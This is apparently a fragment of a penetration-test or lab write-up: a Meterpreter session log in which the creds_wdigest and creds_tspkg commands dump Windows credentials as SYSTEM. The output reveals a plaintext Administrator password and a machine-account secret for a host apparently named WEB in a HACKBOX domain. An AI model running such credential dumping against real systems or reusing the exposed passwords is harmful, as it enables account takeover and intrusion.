 meterpreter > creds_wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator WEB !@#Qwe456
WEB$ HACKBOX 47 48 c9 27 8f 4b 96 8d cb 6b ec 17 13 e8 b0 16 d1 76 30 d7 b6 15 92 7e 6
4 42 3c 28 4f dc 35 13 42 59 9b 89 97 39 a1 aa 8d 49 9b 5a 71 3f 3c 43 6c
e2 6f 2f 37 49 13 bb 21 5c 45 a8 d9 c1 c8 88 d2 c3 05 12 53 dd 6f b4 db
e7 de 8e 46 96 ba 83 80 8c 77 25 f7 d8 a5 16 62 06 67 07 b9 98 f4 0f ea e
b e8 12 93 3f d8 be fb 5b ce 16 30 58 57 63 25 80 46 a9 45 1b d3 7b ff a7
a4 a9 ea 86 4e 20 86 23 73 14 f0 a3 fc cf 97 1d 20 e2 8c 59 c0 2e f5 f1
80 28 e5 94 55 dd a8 de 80 bb dd f5 1e b5 a6 06 36 32 48 e3 15 f5 58 bf 1
a 85 8a 76 30 f4 2c 28 cc 3b 6a 3d 0c aa 66 01 24 d2 ea 5a e9 36 20 4e 2e
ef a9 b3 e0 6f d7 83 5f a6 83 f6 c9 75 55 b1 f9 38 e4 04 c8 3f 62 e2 1e
2b ed c1 ca e5 db 34 54 03 f7 18 10 82 03 c0 b7 33 0f db 43 fe
meterpreter > creds_tspkg
[+] Running as SYSTEM
[*] Retrieving tspkg credentials
tspkg credentials
=================
Username Domain Password
-------- ------ --------
Administrator WEB !@#Qwe456